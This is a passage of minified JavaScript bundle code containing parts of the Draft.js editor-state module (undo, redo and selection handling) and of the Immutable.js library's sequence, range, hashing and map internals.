n=null!=arguments[t]?arguments[t]:{},o=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&(o=o.concat(Object.getOwnPropertySymbols(n).filter((function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable})))),o.forEach((function(t){r(e,t,n[t])}))}return e}({},e,{treeMap:g(n,e.decorator),directionMap:a.getDirectionMap(n)});return new t(new p(o))},t.set=function(e,n){return new t(e.getImmutable().withMutations((function(t){var r=t.get("decorator"),i=r;null===n.decorator?i=null:n.decorator&&(i=n.decorator);var a=n.currentContent||e.getCurrentContent();if(i!==r){var l,u=t.get("treeMap");return l=i&&r?function(e,t,n,r,i){return n.merge(t.toSeq().filter((function(t){return r.getDecorations(t,e)!==i.getDecorations(t,e)})).map((function(t){return o.generate(e,t,r)})))}(a,a.getBlockMap(),u,i,r):g(a,i),void t.merge({decorator:i,treeMap:l,nativelyRenderedContent:null})}a!==e.getCurrentContent()&&t.set("treeMap",function(e,t,n,r){var i=e.getCurrentContent().set("entityMap",n),a=i.getBlockMap();return e.getImmutable().get("treeMap").merge(t.toSeq().filter((function(e,t){return e!==a.get(t)})).map((function(e){return o.generate(i,e,r)})))}(e,a.getBlockMap(),a.getEntityMap(),i)),t.merge(n)})))};var e=t.prototype;function t(e){r(this,"_immutable",void 0),this._immutable=e}return e.toJS=function(){return this.getImmutable().toJS()},e.getAllowUndo=function(){return this.getImmutable().get("allowUndo")},e.getCurrentContent=function(){return this.getImmutable().get("currentContent")},e.getUndoStack=function(){return this.getImmutable().get("undoStack")},e.getRedoStack=function(){return this.getImmutable().get("redoStack")},e.getSelection=function(){return this.getImmutable().get("selection")},e.getDecorator=function(){return this.getImmutable().get("decorator")},e.isInCompositionMode=function(){return this.getImmutable().get("inCompositionMode")},e.mustForceSelection=function(){return this.getImmutable().get("forceSelection")},e.getNativelyRenderedContent=function(){return this.getImmutable().get("nativelyRenderedContent")},e.getLastChangeType=function(){return this.getImmutable().get("lastChangeType")},e.getInlineStyleOverride=function(){return this.getImmutable().get("inlineStyleOverride")},t.setInlineStyleOverride=function(e,n){return t.set(e,{inlineStyleOverride:n})},e.getCurrentInlineStyle=function(){var e=this.getInlineStyleOverride();if(null!=e)return e;var t=this.getCurrentContent(),n=this.getSelection();return n.isCollapsed()?function(e,t){var n=t.getStartKey(),r=t.getStartOffset(),o=e.getBlockForKey(n);if(r>0)return o.getInlineStyleAt(r-1);if(o.getLength())return o.getInlineStyleAt(0);return m(e,n)}(t,n):function(e,t){var n=t.getStartKey(),r=t.getStartOffset(),o=e.getBlockForKey(n);if(r<o.getLength())return o.getInlineStyleAt(r);if(r>0)return o.getInlineStyleAt(r-1);return m(e,n)}(t,n)},e.getBlockTree=function(e){return this.getImmutable().getIn(["treeMap",e])},e.isSelectionAtStartOfContent=function(){var e=this.getCurrentContent().getBlockMap().first().getKey();return this.getSelection().hasEdgeWithin(e,0,0)},e.isSelectionAtEndOfContent=function(){var e=this.getCurrentContent().getBlockMap().last(),t=e.getLength();return this.getSelection().hasEdgeWithin(e.getKey(),t,t)},e.getDirectionMap=function(){return this.getImmutable().get("directionMap")},t.acceptSelection=function(e,t){return h(e,t,!1)},t.forceSelection=function(e,t){return t.getHasFocus()||(t=t.set("hasFocus",!0)),h(e,t,!0)},t.moveSelectionToEnd=function(e){var n=e.getCurrentContent().getLastBlock(),r=n.getKey(),o=n.getLength();return t.acceptSelection(e,new l({anchorKey:r,anchorOffset:o,focusKey:r,focusOffset:o,isBackward:!1}))},t.moveFocusToEnd=function(e){var n=t.moveSelectionToEnd(e);return t.forceSelection(n,n.getSelection())},t.push=function(e,n,r){var o=!(arguments.length>3&&void 0!==arguments[3])||arguments[3];if(e.getCurrentContent()===n)return e;var i=a.getDirectionMap(n,e.getDirectionMap());if(!e.getAllowUndo())return t.set(e,{currentContent:n,directionMap:i,lastChangeType:r,selection:n.getSelectionAfter(),forceSelection:o,inlineStyleOverride:null});var l=e.getSelection(),u=e.getCurrentContent(),c=e.getUndoStack(),s=n;l!==u.getSelectionAfter()||y(e,r)?(c=c.push(u),s=s.set("selectionBefore",l)):"insert-characters"!==r&&"backspace-character"!==r&&"delete-character"!==r||(s=s.set("selectionBefore",u.getSelectionBefore()));var p=e.getInlineStyleOverride(),d=["adjust-depth","change-block-type","split-block"];-1===d.indexOf(r)&&(p=null);var h={currentContent:s,directionMap:i,undoStack:c,redoStack:f(),lastChangeType:r,selection:n.getSelectionAfter(),forceSelection:o,inlineStyleOverride:p};return t.set(e,h)},t.undo=function(e){if(!e.getAllowUndo())return e;var n=e.getUndoStack(),r=n.peek();if(!r)return e;var o=e.getCurrentContent(),i=a.getDirectionMap(r,e.getDirectionMap());return t.set(e,{currentContent:r,directionMap:i,undoStack:n.shift(),redoStack:e.getRedoStack().push(o),forceSelection:!0,inlineStyleOverride:null,lastChangeType:"undo",nativelyRenderedContent:null,selection:o.getSelectionBefore()})},t.redo=function(e){if(!e.getAllowUndo())return e;var n=e.getRedoStack(),r=n.peek();if(!r)return e;var o=e.getCurrentContent(),i=a.getDirectionMap(r,e.getDirectionMap());return t.set(e,{currentContent:r,directionMap:i,undoStack:e.getUndoStack().push(o),redoStack:n.shift(),forceSelection:!0,inlineStyleOverride:null,lastChangeType:"redo",nativelyRenderedContent:null,selection:r.getSelectionAfter()})},e.getImmutable=function(){return this._immutable},t}();function h(e,t,n){return d.set(e,{selection:t,forceSelection:n,nativelyRenderedContent:null,inlineStyleOverride:null})}function g(e,t){return e.getBlockMap().map((function(n){return o.generate(e,n,t)})).toOrderedMap()}function y(e,t){return t!==e.getLastChangeType()||"insert-characters"!==t&&"backspace-character"!==t&&"delete-character"!==t}function m(e,t){var n=e.getBlockMap().reverse().skipUntil((function(e,n){return n===t})).skip(1).skipUntil((function(e,t){return e.getLength()})).first();return n?n.getInlineStyleAt(n.getLength()-1):c()}e.exports=d},"2wza":function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){if(!e)return null;if(r.hasOwnProperty(e))return r[e];if("#"===e[0])return document.getElementById(e.slice(1));if(!o)return null;for(;t=t.parentElement;)if(t[o](e))return t;return null};var r={};"undefined"!=typeof document&&(r.body=document.body,r.window=window,r.document=document);var o=function(){if("undefined"!=typeof document){var e=document.body;return"function"==typeof e.matches?"matches":"function"==typeof e.webkitMatchesSelector?"webkitMatchesSelector":"function"==typeof e.mozMatchesSelector?"mozMatchesSelector":"function"==typeof e.msMatchesSelector?"msMatchesSelector":"function"==typeof e.oMatchesSelector?"oMatchesSelector":null}}();e.exports=t.default},"337Y":function(e,t,n){"use strict";var r=/-(.)/g;e.exports=function(e){return e.replace(r,(function(e,t){return t.toUpperCase()}))}},"3Hp6":function(e,t,n){e.exports=function(){"use strict";var e=Array.prototype.slice;function t(e,t){t&&(e.prototype=Object.create(t.prototype)),e.prototype.constructor=e}function n(e){return a(e)?e:B(e)}function r(e){return l(e)?e:K(e)}function o(e){return u(e)?e:W(e)}function i(e){return a(e)&&!c(e)?e:Y(e)}function a(e){return!(!e||!e[f])}function l(e){return!(!e||!e[p])}function u(e){return!(!e||!e[d])}function c(e){return l(e)||u(e)}function s(e){return!(!e||!e[h])}t(r,n),t(o,n),t(i,n),n.isIterable=a,n.isKeyed=l,n.isIndexed=u,n.isAssociative=c,n.isOrdered=s,n.Keyed=r,n.Indexed=o,n.Set=i;var f="@@__IMMUTABLE_ITERABLE__@@",p="@@__IMMUTABLE_KEYED__@@",d="@@__IMMUTABLE_INDEXED__@@",h="@@__IMMUTABLE_ORDERED__@@",g={},y={value:!1},m={value:!1};function v(e){return e.value=!1,e}function b(e){e&&(e.value=!0)}function S(){}function w(e,t){t=t||0;for(var n=Math.max(0,e.length-t),r=new Array(n),o=0;o<n;o++)r[o]=e[o+t];return r}function k(e){return void 0===e.size&&(e.size=e.__iterate(E)),e.size}function M(e,t){if("number"!=typeof t){var n=t>>>0;if(""+n!==t||4294967295===n)return NaN;t=n}return t<0?k(e)+t:t}function E(){return!0}function C(e,t,n){return(0===e||void 0!==n&&e<=-n)&&(void 0===t||void 0!==n&&t>=n)}function _(e,t){return T(e,t,0)}function x(e,t){return T(e,t,t)}function T(e,t,n){return void 0===e?n:e<0?Math.max(0,t+e):void 0===t?e:Math.min(t,e)}var O,j,D,N="function"==typeof Symbol&&Symbol.iterator,L=N||"@@iterator";function I(e){this.next=e}function A(e,t,n,r){var o=0===e?t:1===e?n:[t,n];return r?r.value=o:r={value:o,done:!1},r}function z(){return{value:void 0,done:!0}}function P(e){return!!U(e)}function R(e){return e&&"function"==typeof e.next}function F(e){var t=U(e);return t&&t.call(e)}function U(e){var t=e&&(N&&e[N]||e["@@iterator"]);if("function"==typeof t)return t}function H(e){return e&&"number"==typeof e.length}function B(e){return null==e?X():a(e)?e.toSeq():function(e){var t=ee(e)||"object"==typeof e&&new q(e);if(!t)throw new TypeError("Expected Array or iterable object of values, or keyed object: "+e);return t}(e)}function K(e){return null==e?X().toKeyedSeq():a(e)?l(e)?e.toSeq():e.fromEntrySeq():J(e)}function W(e){return null==e?X():a(e)?l(e)?e.entrySeq():e.toIndexedSeq():$(e)}function Y(e){return(null==e?X():a(e)?l(e)?e.entrySeq():e:$(e)).toSetSeq()}function V(e){this._array=e,this.size=e.length}function q(e){var t=Object.keys(e);this._object=e,this._keys=t,this.size=t.length}function Q(e){this._iterable=e,this.size=e.length||e.size}function Z(e){this._iterator=e,this._iteratorCache=[]}function G(e){return!(!e||!e["@@__IMMUTABLE_SEQ__@@"])}function X(){return O||(O=new V([]))}function J(e){var t=Array.isArray(e)?new V(e).fromEntrySeq():R(e)?new Z(e).fromEntrySeq():P(e)?new Q(e).fromEntrySeq():"object"==typeof e?new q(e):void 0;if(!t)throw new TypeError("Expected Array or iterable object of [k, v] entries, or keyed object: "+e);return t}function $(e){var t=ee(e);if(!t)throw new TypeError("Expected Array or iterable object of values: "+e);return t}function ee(e){return H(e)?new V(e):R(e)?new Z(e):P(e)?new Q(e):void 0}function te(e,t,n,r){var o=e._cache;if(o){for(var i=o.length-1,a=0;a<=i;a++){var l=o[n?i-a:a];if(!1===t(l[1],r?l[0]:a,e))return a+1}return a}return e.__iterateUncached(t,n)}function ne(e,t,n,r){var o=e._cache;if(o){var i=o.length-1,a=0;return new I((function(){var e=o[n?i-a:a];return a++>i?{value:void 0,done:!0}:A(t,r?e[0]:a-1,e[1])}))}return e.__iteratorUncached(t,n)}function re(e,t){return t?function e(t,n,r,o){return Array.isArray(n)?t.call(o,r,W(n).map((function(r,o){return e(t,r,o,n)}))):ie(n)?t.call(o,r,K(n).map((function(r,o){return e(t,r,o,n)}))):n}(t,e,"",{"":e}):oe(e)}function oe(e){return Array.isArray(e)?W(e).map(oe).toList():ie(e)?K(e).map(oe).toMap():e}function ie(e){return e&&(e.constructor===Object||void 0===e.constructor)}function ae(e,t){if(e===t||e!=e&&t!=t)return!0;if(!e||!t)return!1;if("function"==typeof e.valueOf&&"function"==typeof t.valueOf){if((e=e.valueOf())===(t=t.valueOf())||e!=e&&t!=t)return!0;if(!e||!t)return!1}return!("function"!=typeof e.equals||"function"!=typeof t.equals||!e.equals(t))}function le(e,t){if(e===t)return!0;if(!a(t)||void 0!==e.size&&void 0!==t.size&&e.size!==t.size||void 0!==e.__hash&&void 0!==t.__hash&&e.__hash!==t.__hash||l(e)!==l(t)||u(e)!==u(t)||s(e)!==s(t))return!1;if(0===e.size&&0===t.size)return!0;var n=!c(e);if(s(e)){var r=e.entries();return t.every((function(e,t){var o=r.next().value;return o&&ae(o[1],e)&&(n||ae(o[0],t))}))&&r.next().done}var o=!1;if(void 0===e.size)if(void 0===t.size)"function"==typeof e.cacheResult&&e.cacheResult();else{o=!0;var i=e;e=t,t=i}var f=!0,p=t.__iterate((function(t,r){if(n?!e.has(t):o?!ae(t,e.get(r,g)):!ae(e.get(r,g),t))return f=!1,!1}));return f&&e.size===p}function ue(e,t){if(!(this instanceof ue))return new ue(e,t);if(this._value=e,this.size=void 0===t?1/0:Math.max(0,t),0===this.size){if(j)return j;j=this}}function ce(e,t){if(!e)throw new Error(t)}function se(e,t,n){if(!(this instanceof se))return new se(e,t,n);if(ce(0!==n,"Cannot step a Range by 0"),e=e||0,void 0===t&&(t=1/0),n=void 0===n?1:Math.abs(n),t<e&&(n=-n),this._start=e,this._end=t,this._step=n,this.size=Math.max(0,Math.ceil((t-e)/n-1)+1),0===this.size){if(D)return D;D=this}}function fe(){throw TypeError("Abstract")}function pe(){}function de(){}function he(){}I.prototype.toString=function(){return"[Iterator]"},I.KEYS=0,I.VALUES=1,I.ENTRIES=2,I.prototype.inspect=I.prototype.toSource=function(){return this.toString()},I.prototype[L]=function(){return this},t(B,n),B.of=function(){return B(arguments)},B.prototype.toSeq=function(){return this},B.prototype.toString=function(){return this.__toString("Seq {","}")},B.prototype.cacheResult=function(){return!this._cache&&this.__iterateUncached&&(this._cache=this.entrySeq().toArray(),this.size=this._cache.length),this},B.prototype.__iterate=function(e,t){return te(this,e,t,!0)},B.prototype.__iterator=function(e,t){return ne(this,e,t,!0)},t(K,B),K.prototype.toKeyedSeq=function(){return this},t(W,B),W.of=function(){return W(arguments)},W.prototype.toIndexedSeq=function(){return this},W.prototype.toString=function(){return this.__toString("Seq [","]")},W.prototype.__iterate=function(e,t){return te(this,e,t,!1)},W.prototype.__iterator=function(e,t){return ne(this,e,t,!1)},t(Y,B),Y.of=function(){return Y(arguments)},Y.prototype.toSetSeq=function(){return this},B.isSeq=G,B.Keyed=K,B.Set=Y,B.Indexed=W,B.prototype["@@__IMMUTABLE_SEQ__@@"]=!0,t(V,W),V.prototype.get=function(e,t){return this.has(e)?this._array[M(this,e)]:t},V.prototype.__iterate=function(e,t){for(var n=this._array,r=n.length-1,o=0;o<=r;o++)if(!1===e(n[t?r-o:o],o,this))return o+1;return o},V.prototype.__iterator=function(e,t){var n=this._array,r=n.length-1,o=0;return new I((function(){return o>r?{value:void 0,done:!0}:A(e,o,n[t?r-o++:o++])}))},t(q,K),q.prototype.get=function(e,t){return void 0===t||this.has(e)?this._object[e]:t},q.prototype.has=function(e){return this._object.hasOwnProperty(e)},q.prototype.__iterate=function(e,t){for(var n=this._object,r=this._keys,o=r.length-1,i=0;i<=o;i++){var a=r[t?o-i:i];if(!1===e(n[a],a,this))return i+1}return i},q.prototype.__iterator=function(e,t){var n=this._object,r=this._keys,o=r.length-1,i=0;return new I((function(){var a=r[t?o-i:i];return i++>o?{value:void 0,done:!0}:A(e,a,n[a])}))},q.prototype[h]=!0,t(Q,W),Q.prototype.__iterateUncached=function(e,t){if(t)return this.cacheResult().__iterate(e,t);var n=F(this._iterable),r=0;if(R(n))for(var o;!(o=n.next()).done&&!1!==e(o.value,r++,this););return r},Q.prototype.__iteratorUncached=function(e,t){if(t)return this.cacheResult().__iterator(e,t);var n=F(this._iterable);if(!R(n))return new I(z);var r=0;return new I((function(){var t=n.next();return t.done?t:A(e,r++,t.value)}))},t(Z,W),Z.prototype.__iterateUncached=function(e,t){if(t)return this.cacheResult().__iterate(e,t);for(var n,r=this._iterator,o=this._iteratorCache,i=0;i<o.length;)if(!1===e(o[i],i++,this))return i;for(;!(n=r.next()).done;){var a=n.value;if(o[i]=a,!1===e(a,i++,this))break}return i},Z.prototype.__iteratorUncached=function(e,t){if(t)return this.cacheResult().__iterator(e,t);var n=this._iterator,r=this._iteratorCache,o=0;return new I((function(){if(o>=r.length){var t=n.next();if(t.done)return t;r[o]=t.value}return A(e,o,r[o++])}))},t(ue,W),ue.prototype.toString=function(){return 0===this.size?"Repeat []":"Repeat [ "+this._value+" "+this.size+" times ]"},ue.prototype.get=function(e,t){return this.has(e)?this._value:t},ue.prototype.includes=function(e){return ae(this._value,e)},ue.prototype.slice=function(e,t){var n=this.size;return C(e,t,n)?this:new ue(this._value,x(t,n)-_(e,n))},ue.prototype.reverse=function(){return this},ue.prototype.indexOf=function(e){return ae(this._value,e)?0:-1},ue.prototype.lastIndexOf=function(e){return ae(this._value,e)?this.size:-1},ue.prototype.__iterate=function(e,t){for(var n=0;n<this.size;n++)if(!1===e(this._value,n,this))return n+1;return n},ue.prototype.__iterator=function(e,t){var n=this,r=0;return new I((function(){return r<n.size?A(e,r++,n._value):{value:void 0,done:!0}}))},ue.prototype.equals=function(e){return e instanceof ue?ae(this._value,e._value):le(e)},t(se,W),se.prototype.toString=function(){return 0===this.size?"Range []":"Range [ "+this._start+"..."+this._end+(this._step>1?" by "+this._step:"")+" ]"},se.prototype.get=function(e,t){return this.has(e)?this._start+M(this,e)*this._step:t},se.prototype.includes=function(e){var t=(e-this._start)/this._step;return t>=0&&t<this.size&&t===Math.floor(t)},se.prototype.slice=function(e,t){return C(e,t,this.size)?this:(e=_(e,this.size),(t=x(t,this.size))<=e?new se(0,0):new se(this.get(e,this._end),this.get(t,this._end),this._step))},se.prototype.indexOf=function(e){var t=e-this._start;if(t%this._step==0){var n=t/this._step;if(n>=0&&n<this.size)return n}return-1},se.prototype.lastIndexOf=function(e){return this.indexOf(e)},se.prototype.__iterate=function(e,t){for(var n=this.size-1,r=this._step,o=t?this._start+n*r:this._start,i=0;i<=n;i++){if(!1===e(o,i,this))return i+1;o+=t?-r:r}return i},se.prototype.__iterator=function(e,t){var n=this.size-1,r=this._step,o=t?this._start+n*r:this._start,i=0;return new I((function(){var a=o;return o+=t?-r:r,i>n?{value:void 0,done:!0}:A(e,i++,a)}))},se.prototype.equals=function(e){return e instanceof se?this._start===e._start&&this._end===e._end&&this._step===e._step:le(this,e)},t(fe,n),t(pe,fe),t(de,fe),t(he,fe),fe.Keyed=pe,fe.Indexed=de,fe.Set=he;var ge="function"==typeof Math.imul&&-2===Math.imul(4294967295,2)?Math.imul:function(e,t){var n=65535&(e|=0),r=65535&(t|=0);return n*r+((e>>>16)*r+n*(t>>>16)<<16>>>0)|0};function ye(e){return e>>>1&1073741824|3221225471&e}function me(e){if(!1===e||null==e)return 0;if("function"==typeof e.valueOf&&(!1===(e=e.valueOf())||null==e))return 0;if(!0===e)return 1;var t=typeof e;if("number"===t){var n=0|e;for(n!==e&&(n^=4294967295*e);e>4294967295;)n^=e/=4294967295;return ye(n)}if("string"===t)return e.length>Ce?function(e){var t=Te[e];return void 0===t&&(t=ve(e),xe===_e&&(xe=0,Te={}),xe++,Te[e]=t),t}(e):ve(e);if("function"==typeof e.hashCode)return e.hashCode();if("object"===t)return function(e){var t;if(ke&&void 0!==(t=be.get(e)))return t;if(void 0!==(t=e[Ee]))return t;if(!we){if(void 0!==(t=e.propertyIsEnumerable&&e.propertyIsEnumerable[Ee]))return t;if(void 0!==(t=function(e){if(e&&e.nodeType>0)switch(e.nodeType){case 1:return e.uniqueID;case 9:return e.documentElement&&e.documentElement.uniqueID}}(e)))return t}if(t=++Me,1073741824&Me&&(Me=0),ke)be.set(e,t);else{if(void 0!==Se&&!1===Se(e))throw new Error("Non-extensible objects are not allowed as keys.");if(we)Object.defineProperty(e,Ee,{enumerable:!1,configurable:!1,writable:!1,value:t});else if(void 0!==e.propertyIsEnumerable&&e.propertyIsEnumerable===e.constructor.prototype.propertyIsEnumerable)e.propertyIsEnumerable=function(){return this.constructor.prototype.propertyIsEnumerable.apply(this,arguments)},e.propertyIsEnumerable[Ee]=t;else{if(void 0===e.nodeType)throw new Error("Unable to set a non-enumerable property on object.");e[Ee]=t}}return t}(e);if("function"==typeof e.toString)return ve(e.toString());throw new Error("Value type "+t+" cannot be hashed.")}function ve(e){for(var t=0,n=0;n<e.length;n++)t=31*t+e.charCodeAt(n)|0;return ye(t)}var be,Se=Object.isExtensible,we=function(){try{return Object.defineProperty({},"@",{}),!0}catch(e){return!1}}(),ke="function"==typeof WeakMap;ke&&(be=new WeakMap);var Me=0,Ee="__immutablehash__";"function"==typeof Symbol&&(Ee=Symbol(Ee));var Ce=16,_e=255,xe=0,Te={};function Oe(e){ce(e!==1/0,"Cannot perform this action with an infinite size.")}function je(e){return null==e?We():De(e)&&!s(e)?e:We().withMutations((function(t){var n=r(e);Oe(n.size),n.forEach((function(e,n){return t.set(n,e)}))}))}function De(e){return!(!e||!e[Le])}t(je,pe),je.prototype.toString=function(){return this.__toString("Map {","}")},je.prototype.get=function(e,t){return this._root?this._root.get(0,void 0,e,t):t},je.prototype.set=function(e,t){return Ye(this,e,t)},je.prototype.setIn=function(e,t){return this.updateIn(e,g,(function(){return t}))},je.prototype.remove=function(e){return Ye(this,e,g)},je.prototype.deleteIn=function(e){return this.updateIn(e,(function(){return g}))},je.prototype.update=function(e,t,n){return 1===arguments.length?e(this):this.updateIn([e],t,n)},je.prototype.updateIn=function(e,t,n){n||(n=t,t=void 0);var r=function e(t,n,r,o){var i=t===g,a=n.next();if(a.done){var l=i?r:t,u=o(l);return u===l?t:u}ce(i||t&&t.set,"invalid keyPath");var c=a.value,s=i?g:t.get(c,g),f=e(s,n,r,o);return f===s?t:f===g?t.remove(c):(i?We():t).set(c,f)}(this,Zt(e),t,n);return r===g?void 0:r},je.prototype.clear=function(){return 0===this.size?this:this.__ownerID?(this.size=0,this._root=null,this.__hash=void 0,this.__altered=!0,this):We()},je.prototype.merge=function(){return Ze(this,void 0,arguments)},je.prototype.mergeWith=function(t){var n=e.call(arguments,1);return Ze(this,t,n)},je.prototype.mergeIn=function(t){var n=e.call(arguments,1);return this.updateIn(t,We(),(function(e){return"function"==typeof e.merge?e.merge.apply(e,n):n[n.length-1]}))},je.prototype.mergeDeep=function(){return Ze(this,Ge,arguments)},je.prototype.mergeDeepWith=function(t){var n=e.call(arguments,1);return Ze(this,Xe(t),n)},je.prototype.mergeDeepIn=function(t){var n=e.call(arguments,1);return this.updateIn(t,We(),(function(e){return"function"==typeof e.mergeDeep?e.mergeDeep.apply(e,n):n[n.length-1]}))},je.prototype.sort=function(e){return wt(Rt(this,e))},je.prototype.sortBy=function(e,t){return wt(Rt(this,t,e))},je.prototype.withMutations=function(e){var t=this.asMutable();return e(t),t.wasAltered()?t.__ensureOwner(this.__ownerID):this},je.prototype.asMutable=function(){return this.__ownerID?this:this.__ensureOwner(new S)},je.prototype.asImmutable=function(){return this.__ensureOwner()},je.prototype.wasAltered=function(){return this.__altered},je.prototype.__iterator=function(e,t){return new Ue(this,e,t)},je.prototype.__iterate=function(e,t){var n=this,r=0;return this._root&&this._root.iterate((function(t){return r++,e(t[1],t[0],n)}),t),r},je.prototype.__ensureOwner=function(e){return e===this.__ownerID?this:e?Ke(this.size,this._root,e,this.__hash):(this.__ownerID=e,this.__altered=!1,this)},je.isMap=De;var Ne,Le="@@__IMMUTABLE_MAP__@@",Ie=je.prototype;function Ae(e,t){this.ownerID=e,this.entries=t}function ze(e,t,n){this.ownerID=e,this.bitmap=t,this.nodes=n}function Pe(e,t,n){this.ownerID=e,this.count=t,this.nodes=n}function Re(e,t,n){this.ownerID=e,this.keyHash=t,this.entries=n}function Fe(e,t,n){this.ownerID=e,this.keyHash=t,this.entry=n}function Ue(e,t,n){this._type=t,this._reverse=n,this._stack=e._root&&Be(e._root)}function He(e,t){return A(e,t[0],t[1])}function Be(e,t){return{node:e,index:0,__prev:t}}function Ke(e,t,n,r){var o=Object.create(Ie);return o.size=e,o._root=t,o.__ownerID=n,o.__hash=r,o.__altered=!1,o}function We(){return Ne||(Ne=Ke(0))}function Ye(e,t,n){var r,o;if(e._root){var i=v(y),a=v(m);if(r=Ve(e._root,e.__ownerID,0,void 0,t,n,i,a),!a.value)return e;o=e.size+(i.value?n===g?-1:1:0)}else{if(n===g)return e;o=1,r=new Ae(e.__ownerID,[[t,n]])}return e.__ownerID?(e.size=o,e._root=r,e.__hash=void 0,e.__altered=!0,e):r?Ke(o,r):We()}function Ve(e,t,n,r,o,i,a,l){return e?e.update(t,n,r,o,i,a,l):i===g?e:(b(l),b(a),new Fe(t,r,[o,i]))}function qe(e){return e.constructor===Fe||e.constructor===Re}function Qe(e,t,n,r,o){if(e.keyHash===r)return new Re(t,r,[e.entry,o]);var i,a=31&(0===n?e.keyHash:e.keyHash>>>n),l=31&(0===n?r:r>>>n);return new ze(t,1<<a|1<<l,a===l?[Qe(e,t,n+5,r,o)]:(i=new Fe(t,r,o),a<l?[e,i]:[i,e]))}function Ze(e,t,n){for(var o=[],i=0;i<n.length;i++){var l=n[i],u=r(l);a(l)||(u=u.map((function(e){return re(e)}))),o.push(u)}return Je(e,t,o)}function Ge(e,t,n){return e&&e.mergeDeep&&a(t)?e.mergeDeep(t):ae(e,t)?e:t}function Xe(e){return function(t,n,r){if(t&&t.mergeDeepWith&&a(n))return t.mergeDeepWith(e,n);var o=e(t,n,r);return ae(t,o)?t:o}}function Je(e,t,n){return 0===(n=n.filter((function(e){return 0!==e.size}))).length?e:0!==e.size||e.__ownerID||1!==n.length?e.withMutations((function(e){for(var r=t?function(n,r){e.update(r,g,(function(e){return e===g?n:t(e,n,r)}))}:function(t,n){e.set(n,t)},o=0;o<n.length;o++)n[o].forEach(r)})):e.constructor(n[0])}function $e(e){return e=(e=(858993459&(e-=e>>1&1431655765))+(e>>2&858993459))+(e>>4)&252645135,e+=e>>8,127&(e+=e>>16)}function et(e,t,n,r){var o=r?e:w(e);return o[t]=n,o}Ie[Le]=!0,Ie.delete=Ie.remove,Ie.removeIn=Ie.deleteIn,Ae.prototype.get=function(e,t,n,r){for(var o=this.entries,i=0,a=o.length;i<a;i++)if(ae(n,o[i][0]))return o[i][1];return r},Ae.prototype.update=function(e,t,n,r,o,i,a){for(var l=o===g,u=this.entries,c=0,s=u.length;c<s&&!ae(r,u[c][0]);c++);var f=c<s;if(f?u[c][1]===o:l)return this;if(b(a),(l||!f)&&b(i),!l||1!==u.length){if(!f&&!l&&u.length>=tt)return function(e,t,n,r){e||(e=new S);for(var o=new Fe(e,me(n),[n,r]),i=0;i<t.length;i++){var a=t[i];o=o.update(e,0,void 0,a[0],a[1])}return o}(e,u,r,o);var p=e&&e===this.ownerID,d=p?u:w(u);return f?l?c===s-1?d.pop():d[c]=d.pop():d[c]=[r,o]:d.push([r,o]),p?(this.entries=d,this):new Ae(e,d)}},ze.prototype.get=function(e,t,n,r){void 0===t&&(t=me(n));var o=1<<(31&(0===e?t:t>>>e)),i=this.bitmap;return 0==(i&o)?r:this.nodes[$e(i&o-1)].get(e+5,t,n,r)},ze.prototype.update=function(e,t,n,r,o,i,a){void 0===n&&(n=me(r));var l=31&(0===t?n:n>>>t),u=1<<l,c=this.bitmap,s=0!=(c&u);if(!s&&o===g)return this;var f=$e(c&u-1),p=this.nodes,d=s?p[f]:void 0,h=Ve(d,e,t+5,n,r,o,i,a);if(h===d)return this;if(!s&&h&&p.length>=nt)return function(e,t,n,r,o){for(var i=0,a=new Array(32),l=0;0!==n;l++,n>>>=1)a[l]=1&n?t[i++]:void 0;return a[r]=o,new Pe(e,i+1,a)}(e,p,c,l,h);if(s&&!h&&2===p.length&&qe(p[1^f]))return p[1^f];if(s&&h&&1===p.length&&qe(h))return h;var y=e&&e===this.ownerID,m=s?h?c:c^u:c|u,v=s?h?et(p,f,h,y):function(e,t,n){var r=e.length-1;if(n&&t===r)return e.pop(),e;for(var o=new Array(r),i=0,a=0;a<r;a++)a===t&&(i=1),o[a]=e[a+i];return o}(p,f,y):function(e,t,n,r){var o=e.length+1;if(r&&t+1===o)return e[t]=n,e;for(var i=new Array(o),a=0,l=0;l<o;l++)l===t?(i[l]=n,a=-1):i[l]=e[l+a];return i}(p,f,h,y);return y?(this.bitmap=m,this.nodes=v,this):new ze(e,m,v)},Pe.prototype.get=function(e,t,n,r){void 0===t&&(t=me(n));var o=31&(0===e?t:t>>>e),i=this.nodes[o];return i?i.get(e+5,t,n,r):r},Pe.prototype.update=function(e,t,n,r,o,i,a){void 0===n&&(n=me(r));var l=31&(0===t?n:n>>>t),u=o===g,c=this.nodes,s=c[l];if(u&&!s)return this;var f=Ve(s,e,t+5,n,r,o,i,a);if(f===s)return this;var p=this.count;if(s){if(!f&&--p<rt)return function(e,t,n,r){for(var o=0,i=0,a=new Array(n),l=0,u=1,c=t.length;l<c;l++,u<<=1){var s=t[l];void 0!==s&&l!==r&&(o|=u,a[i++]=s)}return new ze(e,o,a)}(e,c,p,l)}else p++;var d=e&&e===this.ownerID,h=et(c,l,f,d);return d?(this.count=p,this.nodes=h,this):new Pe(e,p,h)},Re.prototype.get=function(e,t,n,r){for(var o=this.entries,i=0,a=o.length;i<a;i++)if(ae(n,o[i][0]))return o[i][1];return r},Re.prototype.update=function(e,t,n,r,o,i,a){void 0===n&&(n=me(r));var l=o===g;if(n!==this.keyHash)return l?this:(b(a),b(i),Qe(this,e,t,n,[r,o]));for(var u=this.entries,c=0,s=u.length;c<s&&!ae(r,u[c][0]);c++);var f=c<s;if(f?u[c][1]===o:l)return this;if(b(a),(l||!f)&&b(i),l&&2===s)return new Fe(e,this.keyHash,u[1^c]);var p=e&&e===this.ownerID,d=p?u:w(u);return f?l?c===s-1?d.pop():d[c]=d.pop():d[c]=[r,o]:d.push([r,o]),p?(this.entries=d,this):new Re(e,this.keyHash,d)},Fe.prototype.get=function(e,t,n,r){return ae(n,this.entry[0])?this.entry[1]:r},Fe.prototype.update=function(e,t,n,r,o,i,a){var l=o===g,u=ae(r,this.entry[0]);return(u?o===this.entry[1]:l)?this:(b(a),l?void b(i):u?e&&e===this.ownerID?(this.entry[1]=o,this):new Fe(e,this.keyHash,[r,o]):(b(i),Qe(this,e,t,me(r),[r,o])))},Ae.prototype.iterate=Re.prototype.iterate=function(e,t){for(var n=this.entries,r=0,o=n.length-1;r<=o;r++)if(!1===e(n[t?o-r:r]))return!1},ze.prototype.iterate=Pe.prototype.iterate=function(e,t){for(var n=this.nodes,r=0,o=n.length-1;r<=o;r++){var 